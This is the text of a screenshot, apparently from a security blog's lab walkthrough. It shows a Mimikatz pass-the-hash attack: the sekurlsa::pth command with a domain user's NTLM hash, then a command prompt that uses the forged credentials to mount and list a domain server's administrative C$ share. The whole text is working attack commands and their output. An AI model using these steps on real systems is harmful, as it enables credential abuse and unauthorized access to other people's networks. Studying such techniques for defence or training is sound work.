 mimikatz # sekurlsa::pth /user:xie /domain:"xie.com" /ntlm:329153f560eb329c0e1deea55e88a1e9
user    : xie
domain  : xie.com
program : cmd.exe
impers. : no
NTLM    : 329153f560eb329c0e1deea55e88a1e9
  |  PID  344
  |  TID  1848
  |  LSA Process was already R/W
  |  LUID 0 ; 5404370 (00000000:005276d2)
  \_ msv1_0   - data copy @ 0000000001961700 : OK !
  \_ kerberos - data copy @ 000000000199D6D8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000001A0CF38 (16) -> null
mimikatz #
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>net use \\WIN2008.xie.com\C$
The command completed successfully.
C:\Windows\system32>dir use \\WIN2008.xie.com\C$
 Volume in drive C has no label.
 Volume Serial Number is 6C99-0C3F
 Directory of C:\Windows\system32
File Not Found
 Volume in drive \\WIN2008.xie.com\C$ has no label.
 Volume Serial Number is 8A20-9382
 Directory of \\WIN2008.xie.com\C$
2019/08/23  22:33    <DIR>          8de4b565b4c2bb42f73e66237983
2019/01/14  09:27    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  09:11    <DIR>          Program Files
2019/08/24  09:11    <DIR>          Program Files (x86)
2019/08/24  00:00    <DIR>          SQLServer
2019/08/18  00:16    <DIR>          test
2019/09/06  23:55    <DIR>          Users
2019/09/07  00:05    <DIR>          Windows
               0 File(s)              0 bytes
               9 Dir(s)  25,709,957,120 bytes free
C:\Windows\system32>
https://blog.csdn.net/qq_36119192